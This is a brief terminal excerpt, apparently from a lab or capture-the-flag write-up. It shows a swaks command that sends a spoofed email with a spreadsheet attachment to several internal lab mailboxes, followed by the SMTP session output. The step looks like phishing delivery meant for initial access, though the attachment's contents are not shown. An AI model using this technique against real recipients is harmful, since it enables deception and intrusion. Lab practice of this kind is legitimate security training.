 ┌─[ ~/Hepet ] [ 192.168.45.220]
└─→ sudo swaks -t agnes@localhost.com -t martha@localhost.com -t mailadmin@localhost.com  --from jonas@localhost.com --attach @sheet.ods --server 192.168.192.140 --body @body.txt --header "Su
bject: Spreadsheet" --suppress-data
=== Trying 192.168.192.140:25...
=== Connected to 192.168.192.140.
<-  220 localhost ESMTP server ready.
 -> EHLO kali
<-  250-localhost Hello kali; ESMTPs are:
<-  250-TIME
<-  250-SIZE 0
<-  250 HELP
 -> MAIL FROM:<jonas@localhost.com>
<-  250 Sender OK - send RCPTs.
 -> RCPT TO:<mailadmin@localhost.com>
<-  250 Recipient OK - send RCPT or DATA.
 -> DATA
<-  354 OK, send data, end with CRLF.CRLF
 -> 192 lines sent
<-  250 Data received OK.
 -> QUIT
<-  221 localhost Service closing channel.
=== Connection closed with remote host.